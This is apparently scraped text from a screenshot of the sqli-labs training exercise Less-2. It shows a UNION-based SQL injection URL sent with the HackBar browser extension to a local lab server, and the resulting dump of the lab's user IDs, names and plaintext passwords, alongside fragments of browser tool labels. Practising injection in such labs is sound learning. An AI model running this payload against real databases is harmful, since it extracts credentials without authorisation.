 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- - LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admi
Your Password:2
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.90/sqli/Less-2/?id=-1 union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- -